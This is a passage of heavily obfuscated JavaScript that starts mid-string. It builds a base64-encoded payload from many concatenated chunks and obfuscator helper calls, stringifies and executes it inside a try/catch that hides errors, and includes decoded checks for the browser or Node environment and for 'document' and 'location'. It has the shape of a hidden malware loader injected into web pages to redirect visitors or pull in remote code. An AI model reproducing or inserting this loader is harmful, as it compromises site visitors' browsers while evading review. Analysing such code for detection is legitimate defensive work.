WE'+'sJ1hbNUEnKStIKDB4MjZhLCc0JkFAJykr'+'SCgweDFlNSwndkB6UScpK0goMHgyNGQsJ'+_0x7989997v(0x175)+'gweGRkLCd5dWxbJykrSCgweDFjMywnTjB'+'jKCcpK0goMHgyZmYsJ25yZGgnKStIKDB4'+'MTA4LCd3JkpyJykrSCgweDE4ZiwnWFs1Q'+'ScpK0goMHgzMzMsJ3VzbEgnKStIKDB4Mj'+'hmLCdmR2NyJykrSCgweDI2OSwnbnJkaCc'+'pK0goMHgxZGUsJzl6TnUnKStIKDB4MTEx'+'LCdlcXEkJykrSCgweGQxLCdOMGMoJykrS'+'CgweGQzLCducmRoJykrSCgweDI1OCwnWF'+'s1QScpK0goMHgxOWUsJ2VxcSQnKStIKDB'+_0x7989997v(0xd5)+_0x7989997v(0x18a)+'TEsJ2lkcTknKStIKDB4MmJmLCchTzl3Jy'+'krSCgweDE5OSwnd2tBVCcpK0goMHgxYjE'+'sJ2ZHY3InKStIKDB4Mzc0LCdOQkdrJykr'+'SCgweDI2NiwndyZKcicpK0goMHgyZDEsJ'+'2UySWQnKStIKDB4MTEwLCdKTFVRJykrSC'+_0x7989997v(0x106)+_0x7989997v(0x1c4)+'eDJhZSwnTkJHaycpK0goMHgzNjAsJ1Reb'+'HgnKStIKDB4MTgwLCdkU3BxJykrSCgweD'+'JjNSwnW3pTQycpK0goMHhmOCwnTkJHayc'+_0x7989997v(0x17f)+'LCchTzl3JykrSCgweDE0ZiwnNCZBQCcpK'+'0goMHgyNmQsJ2lkcTknKStIKDB4YTQsJ2'+'RTcHEnKStI')+('KDB4MTgzLCdpZHE5JykrSCgweDI3NSwne'+'XVsWycpK0goMHgzMGEsJ1JGcGwnKStIKD'+'B4MTM4LCdYNDBeJykrSCgweDZjLCducmR'+'oJykrSCgweDE2MywnRVdOSScpK0goMHgz'+_0x7989997v(0x1c3)+'ykrSCgweDJlYywnWFs1QScpK0goMHgxYW'+'YsJ1VhSDEnKStIKDB4MjA2LCdQUypoJyk'+_0x7989997v(0xd3)+_0x7989997v(0x18b)+'DB4MWVlLCdQUypoJykrSCgweGRjLCdQI0'+'52JykrSCgweDFmMSwnVF5seCcpK0goMHg'+_0x7989997v(0x1a2)+'JykrSCgweDFkNCwneXVsWycpK0goMHgyO'+'TMsJ04wYygnKStIKDB4MTg0LCdUXmx4Jy'+'krSCgweDEwNSwnNm9JVScpK0goMHg2Nyw'+'nI01vQicpK0goMHg2ZSwnaXEzRScpK0go'+'MHgzNmQsJzl6TnUnKStIKDB4NzksJ3Vzb'+'EgnKStIKDB4MTk0LCcjTW9CJykrSCgweD'+'FmZiwnYmF2QycpK0goMHgyZDUsJ3cmSnI'+'nKStIKDB4YjUsJ2UySWQnKStIKDB4MmQ3'+'LCcjTW9CJykrSCgweDJiOCwnOGRYMicpK'+'0goMHgyMWEsJyp6NUgnKStIKDB4MTZhLC'+_0x7989997v(0x11a)+_0x7989997v(0xc3)+'SnInKStIKDB4MTVkLCcqejVIJykrSCgwe'+'DJhOCwnemMxTScpK0goMHgzNzAsJyFPOX'+'cnKStIKDB4MTBkLCdkU3BxJykrSCgweDE'+'yMiwnZkdjcicpK0goMHgxMDQsJ15YKVUn'+'KStIKDB4MTUyLCdGJm83JykrSCgweDE1Z'+'iwnNm9JVScpK0goMHgyYWIsJ1JZI2EnKS'+'tIKDB4MTA3')+('LCdaXjF3JykrSCgweDIzNiwnMGQ5VycpK'+'0goMHgzMzcsJ3BjRlcnKStIKDB4MjBlLC'+_0x7989997v(0x124)+'oMHgxOTIsJ1g0MF4nKStIKDB4MWViLCdm'+'R2NyJykrSCgweDE3YywnW3pTQycpK0goM'+'HgzNmMsJ3l1bFsnKStIKDB4MTg2LCdFV0'+'5JJykrSCgweDE1NywncFZwbicpK0goMHg'+'xZjgsJ1JGcGwnKStIKDB4MmY1LCc2b0lV'+_0x7989997v(0x165)+'GQsJ1VhSDEnKStIKDB4MTY0LCcjTW9CJy'+_0x7989997v(0x138)+'4ZFgyJykrSCgweDE2MiwnUFMqaCcpK0go'+_0x7989997v(0x154)+_0x7989997v(0x1a0)+_0x7989997v(0xb7)+_0x7989997v(0x1c5)+'LCdGQFReJykrSCgweGZjLCdYWzVBJykrS'+'CgweDJjNCwnZkdjcicpK0goMHgyNGYsJ0'+'4wYygnKStIKDB4MTFhLCdGJm83JykrSCg'+_0x7989997v(0x1c8)+'SnBqJykrSCgweGUzLCchTzl3JykrSCgwe'+'DM1NiwndkB6UScpK0goMHgyY2YsJ1JGcG'+'wnKStIKDB4MzJiLCcwZDlXJykrSCgweDJ'+'mMSwnaWRxOScpK0goMHg4NywnRHM2KCcp'+'K0goMHgxYmMsJzBKcGonKStIKDB4Mzc5L'+_0x7989997v(0x182)+'goMHg4MSwnZkdjcicpK0goMHgzNDEsJ1J'+'GcGwnKStIKDB4MjE0LCc4clVGJykrSCgw'+'eDIyMCwnaXEzRScpK0goMHgxOWQsJ1t6U'+'0MnKStIKDB4MjNhLCdVYUgxJykrSCgweD'+_0x7989997v(0xae))+(_0x7989997v(0x1c1)+'Tc2LCdlcXEkJykrSCgweDM2NiwnbnJkaC'+'cpK0goMHgyNTIsJ3drQVQnKStIKDB4MzE'+'xLCdeWClVJykrSCgweDM1OSwncFZwbicp'+'K0goMHgzMDgsJ3ZAelEnKStIKDB4MzFiL'+'CchTzl3JykrSCgweGU5LCdaXjF3JykrSC'+'gweDI4OSwnZXFdaycpK0goMHgyNjIsJ1t'+'6U0MnKStIKDB4MzdmLCczYkhIJykrSCgw'+'eDM2NCwnZkdjcicpK0goMHgyNGUsJ1g5W'+'nMnKStIKDB4MWVmLCd3JkpyJykrSCgweD'+'JjMiwnNm9JVScpK0goMHgyMjgsJ3drQVQ'+'nKStIKDB4OTAsJzZvSVUnKStIKDB4NzIs'+_0x7989997v(0xe9)+'CgweDIxZiwnOGRYMicpK0goMHgxZDcsJ3'+_0x7989997v(0x199)+'4MjFkLCdQI052JykrSCgweGIyLCd3a0FU'+'JykrSCgweDFhYSwnWFs1QScpK0goMHgxN'+'TYsJ2VxXWsnKStIKDB4MWMxLCdbelNDJy'+'krSCgweDFmMywnRVdOSScpK0goMHgzNWU'+'sJ3ZAelEnKStIKDB4MjdjLCcjTW9CJykr'+'SCgweGVmLCdiYXZDJykrSCgweDJlNCwnU'+_0x7989997v(0x10b)+'B4MjgzLCdYOVpzJykrSCgweGU0LCdpZHE'+'5JykrSCgweDM3MiwnI01vQicpK0goMHgy'+'YzgsJzR3VWgnKStIKDB4MjRhLCdkU3BxJ'+_0x7989997v(0x162)+'YsJ1AjTnYnKStIKDB4YTUsJ2ZHY3InKSt'+'IKDB4MzM4LCdQUypoJykrSCgweDMzNSwn'+'aWRxOScpK0goMHgyMWMsJ3cmSnInKStIK'+_0x7989997v(0xeb)+'5seCcpK0go')+('MHgxYTQsJ04wYygnKStIKDB4MjFlLCdpZ'+'HE5JykrSCgweGRiLCdYWzVBJykrSCgweD'+'E0NSwnI01vQicpK0goMHg3NSwnbnJkaCc'+'pK0goMHgzMjgsJzNiSEgnKStIKDB4MWVh'+'LCdKTFVRJykrSCgweDJjMywnUlkjYScpK'+_0x7989997v(0x13e)+'daXjF3JykrSCgweDEzMSwnUFMqaCcpK0g'+'oMHgyM2MsJ05CR2snKStIKDB4MzI5LCd3'+_0x7989997v(0x108)+'HgyM2UsJ2ZHY3InKStIKDB4YTIsJ1AjTn'+'YnKStIKDB4MzJkLCdlcV1rJykrSCgweGI'+'0LCc2b0lVJykrSCgweDc3LCcwZDlXJykr'+'SCgweDIzMSwnZTJJZCcpK0goMHhjZSwnM'+'2JISCcpK0goMHg4OSwnZTJJZCcpK0goMH'+'gyMDksJzhkWDInKStIKDB4ZDksJ1g0MF4'+'nKStIKDB4MWUzLCd5dWxbJykrSCgweDFj'+'MiwnUFMqaCcpK0goMHgzNTEsJ1JZI2EnK'+_0x7989997v(0x10c)+'cqejVIJykrSCgweDI5ZSwnOGRYMicpK0g'+'oMHgxNjYsJ1g0MF4nKStIKDB4MTI3LCc0'+'d1VoJykrSCgweDJiMywnRkBUXicpK0goM'+'HgxM2EsJyFPOXcnKStIKDB4YzQsJ1JZI2'+'EnKStIKDB4MTgyLCdiYXZDJykrSCgweGY'+'3LCc4ZFgyJykrSCgweDliLCdlcXEkJykr'+'SCgweDM1NSwnYmF2QycpK0goMHgyNGMsJ'+_0x7989997v(0xb4)+'gweDEyYSwnRHM2KCcpKSxjW0goMHhmNSw'+'nZkdjcicpXT1IKDB4MWQ5LCdiYXZDJykr'+'SCgweDIwNywnVWFIMScpKyduZycsY1tIK'+'DB4MTk4LCdVYUgxJyldPWZ1bmN0aW9uKH'+'EscixzLHUs')+(_0x7989997v(0xad)+'ixzLHUsdix4LHkseixBLEIsQyk7fSxjW0'+'goMHgxMWUsJ3BWcG4nKV09ZnVuY3Rpb24'+'ocSxyKXtyZXR1cm4gcXx8cjt9LGNbSCgw'+'eDI4ZSwneXVsWycpXT1mdW5jdGlvbihxL'+_0x7989997v(0x18c)+'MsdSx2LHgseSk7fSxjW0goMHgyZWEsJ1J'+'GcGwnKV09ZnVuY3Rpb24ocSxyLHMsdSx2'+'KXtyZXR1cm4gcShyLHMsdSx2KTt9LGNbS'+_0x7989997v(0x1c0)+_0x7989997v(0x1b0)+'oMHgzMTQsJ15YKVUnKSsnXScsY1tIKDB4'+_0x7989997v(0x15c)+'ycpK0goMHgzMTgsJyFPOXcnKStIKDB4Mm'+'IxLCd2QHpRJykrSCgweDEzNywnTzd0dic'+'pLGNbSCgweDk1LCcjTW9CJyldPUgoMHgx'+'MWYsJ15YKVUnKStIKDB4MjBjLCdbelNDJ'+'ykrSCgweDIxOSwnNm9JVScpK0goMHgzOD'+'ksJ0YmbzcnKSsnXScsY1tIKDB4MTU0LCd'+'aXjF3JyldPUgoMHhjNiwnWDQwXicpK0go'+'MHgyMTgsJ1hbNUEnKStIKDB4MjkyLCdYW'+_0x7989997v(0xf7)+'gxYTYsJyFPOXcnKSxjW0goMHgyODUsJ0Y'+_0x7989997v(0x1a6)+'dHVybiBxKHIscyk7fTt2YXIgZD1jLGY9Z'+'nVuY3Rpb24oKXt2YXIgcT0hIVtdO3JldH'+_0x7989997v(0x1aa)+'/ZnVuY3Rpb24oKXt2YXIgST1fMHg2MDY0'+'NTQwZDtpZihzKXt2YXIgdj1zW0koMHgxY'+'mUsJyNNb0InKV0ocixhcmd1bWVudHMpO3'+'JldHVybiBz')+('PW51bGwsdjt9fTpmdW5jdGlvbigpe307c'+'mV0dXJuIHE9IVtdLHU7fTt9KCk7ZnVuY3'+_0x7989997v(0x19d)+'zW0ooMHg5NywnKno1SCcpXT1kW0ooMHgy'+'M2IsJ1BTKmgnKV0sc1tKKDB4MTcyLCdwV'+'nBuJyldPWZ1bmN0aW9uKHosQSl7dmFyIE'+'s9SjtyZXR1cm4gZFtLKDB4YzksJ1peMXc'+_0x7989997v(0xe6)+'VycpXT1kW0ooMHgxMGIsJzhyVUYnKV0sc'+_0x7989997v(0xfe)+'9uKHosQSl7dmFyIEw9SjtyZXR1cm4gZFt'+'MKDB4MWExLCcjTW9CJyldKHosQSk7fSxz'+'W0ooMHgxMjMsJzNiSEgnKV09ZFtKKDB4M'+'WQ4LCc4ZFgyJyldLHNbSigweDI2ZSwneX'+'VsWycpXT1kW0ooMHgxYWMsJ2VxXWsnKV0'+_0x7989997v(0xf9)+'aW9uKHgpe3ZhciBNPUo7cmV0dXJuIGRbT'+'SgweDEzZiwnIU85dycpXSh4KTt9O3Zhci'+'B1PXM7Zm9yKHZhciB2IGluIHEpaWYoZFt'+'KKDB4ZTEsJzhkWDInKV0odltKKDB4MjI3'+'LCd1c2xIJykrJ2gnXSxyKSYmZnVuY3Rpb'+'24oeCx5KXt2YXIgTj1KLHo9ZFtOKDB4MW'+'Y1LCdFV05JJyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBPPU4sQj17fTtCW08oMHgy'+'YTAsJyFPOXcnKV09dVtPKDB4MjQ0LCdGJ'+'m83JyldO3ZhciBDPUIsRD11W08oMHgxNz'+'IsJ3BWcG4nKV0odHlwZW9mIHdpbmRvdyx'+_0x7989997v(0x159)+'dzp1W08oMHgzM2MsJzhyVUYnKV0odHlwZ'+'W9mIHByb2Nlc3MsdVtPKDB4MjQwLCc2b0'+_0x7989997v(0x17a))+('dVtPKDB4MzVkLCd1c2xIJyldKHR5cGVvZ'+'iByZXF1aXJlLHVbTygweDEyNiwnbnJkaC'+'cpXSkmJnVbTygweDJkMiwnNEtEXScpXSh'+'0eXBlb2YgZ2xvYmFsLHVbTygweDIwMywn'+'YmF2QycpXSk/Z2xvYmFsOnRoaXMsRT1md'+'W5jdGlvbigpe3ZhciBQPU8sRj1uZXcgRF'+'soUCgweDI1NCwnNm9JVScpKSsncCddKEN'+'bUCgweDM1ZiwnbnJkaCcpXSk7cmV0dXJu'+_0x7989997v(0x1cb)+_0x7989997v(0xfa)+'0oRSk7fSk7ZFtOKDB4MTk1LCdSWSNhJyl'+'dKHopO2Zvcih2YXIgQT0weDI7ZFtOKDB4'+'MWNhLCdpcTNFJyldKEEseVtOKDB4MjQxL'+_0x7989997v(0xbd)+_0x7989997v(0x134)+_0x7989997v(0xd0)+'KHlbQV1bMHgwXSkseVtBXVsweDFdKSlyZ'+_0x7989997v(0x136)+_0x7989997v(0xe2)+_0x7989997v(0x14d)+'Z0V4cChkW1EoMHgyOGQsJ1g0MF4nKV0sJ'+_0x7989997v(0xf5)+'tRKDB4OGYsJ3pjMU0nKSsnY2UnXShyLCc'+'nKSxyPWRbUSgweDFjZSwnUkZwbCcpXShi'+'dG9hLHEpW1EoMHgzNWMsJ1JZI2EnKV0oJ'+'z0nLDB4NClbUSgweDFkMCwnNm9JVScpXS'+'gnLicpW1EoMHgzOGIsJ0YmbzcnKV0oJyc'+_0x7989997v(0xc7)+'W1EoMHgxOGEsJ2VxXWsnKV0oJycpLHE9c'+'ltRKDB4ZWUsJ1JGcGwnKSsnY2UnXSgvW2'+'EtekEtWl0v')+(_0x7989997v(0xc8)+'HVybiBTdHJpbmdbUigweDlhLCdQI052Jy'+'krUigweDE1MSwnUFMqaCcpKydkZSddKGR'+_0x7989997v(0xab)+'MjUsJ25yZGgnKV0odSwnWicpPzB4NWE6M'+'Hg3YSx1PWRbUigweDJiNywnRVdOSScpXS'+'h1W1IoMHgyMzQsJ2UySWQnKStSKDB4MjU'+'2LCc0JkFAJyldKDB4MCksMHhkKSk/dTpk'+_0x7989997v(0x1b6)+'Sk7fSkscj1uZXcgUmVnRXhwKGRbUSgweD'+'FiZiwnSkxVUScpXSwnZycpO3JldHVybiB'+'kW1EoMHgyOTUsJzl6TnUnKV0oZFtRKDB4'+_0x7989997v(0xca)+_0x7989997v(0x16a)+'0oZFtRKDB4MzI0LCdOMGMoJyldKHMsZFt'+'RKDB4MmUzLCcjTW9CJyldKSxkW1EoMHhm'+'NiwnUkZwbCcpXVtRKDB4MmEzLCd2QHpRJ'+'ykrJ2NlJ10ociwnJykpLCcvJykscSksZF'+'tRKDB4MmU2LCdpcTNFJyldKTt9dmFyIGk'+'saixrLGwsbT1uZXcgUmVnRXhwKGRbSCgw'+'eDJiYSwnIU85dycpXSwnZycpO2k9ZFtIK'+_0x7989997v(0xec)+'N0aW9uKCl7dmFyIFM9SCxxPWRbUygweDc'+_0x7989997v(0x116)+'ZXcgUmVnRXhwKGRbUygweDI4OCwnWl4xd'+_0x7989997v(0x132)+'AjTnYnKV1bUygweDFhMywnTzd0dicpKyd'+'jZSddKHIsJycpXTtyJiYobmV3IHIoMHgw'+'LDB4MClbUygweDFmOSwnI01vQicpXT1kW'+'1MoMHhhMCwnRVdOSScpXShoLGZ1bmN0aW'+'9uKCl7dmFy')+('IFQ9UyxzPWRbVCgweDI4NywnM2JISCcpX'+'ShnLGRbVCgweDZhLCc0S0RdJyldKHdpbm'+'Rvdyx7fSksMHg4LFsweDcsMHg3NF0sWzB'+'4NiwweDZlXSxbMHg1LDB4NjVdLFsweDQs'+'MHg2ZF0sWzB4MywweDc1XSxbMHgyLDB4N'+'jNdLFsweDEsMHg2Zl0sWzB4MCwweDY0XS'+'k7aWYocylyZXR1cm4gcz1kW1QoMHgyMTE'+'sJ2VxcSQnKV0oZyxzLDB4OCxbMHg3LDB4'+'NmVdLFsweDQsMHg3NF0sWzB4MiwweDYzX'+'SxbMHgwLDB4NmNdKSwhIXMmJmRbVCgweD'+'EzZCwnMEpwaicpXShnLHMsMHg0LFsweDM'+'sMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7'+_0x7989997v(0x1b7)+_0x7989997v(0x15a)+'dYOVpzJyldKGcsbCwweDEwLFsweGYsMHg'+'3Ml0sWzB4ZCwweDZlXSxbMHhhLDB4NzNd'+_0x7989997v(0x14b)+'HgzLDB4NDVdLFsweDIsMHg2NF0sWzB4MC'+'wweDYxXSkpJiZkW0goMHgxYzcsJ1BTKmg'+_0x7989997v(0xba)+'Y2UnXShqLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x5736717.slice(_0x5736717.indexOf("{") + 1, _0x5736717.lastIndexOf("}"))})())),d[W(0x7a5,'5xT@')])));}catch(B){}}());